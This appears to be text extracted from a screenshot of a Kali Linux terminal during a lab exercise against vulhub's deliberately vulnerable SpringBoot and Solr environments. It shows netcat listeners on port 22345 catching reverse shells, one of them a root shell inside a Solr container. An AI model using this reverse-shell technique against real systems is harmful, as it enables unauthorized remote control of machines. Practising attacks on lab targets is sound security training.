 Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 19 21:04:03 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 50378
chg@rosenberg:~/target_drone/vulhub-master/SpringBoot$ ^C sent 0, rcvd 285
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 48496
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fb7cb7725ffc:/opt/solr/server#
Search terminal - Ctrl + Shift + F
Terminal sharing
Share Terminal
Autocomplete
Enabled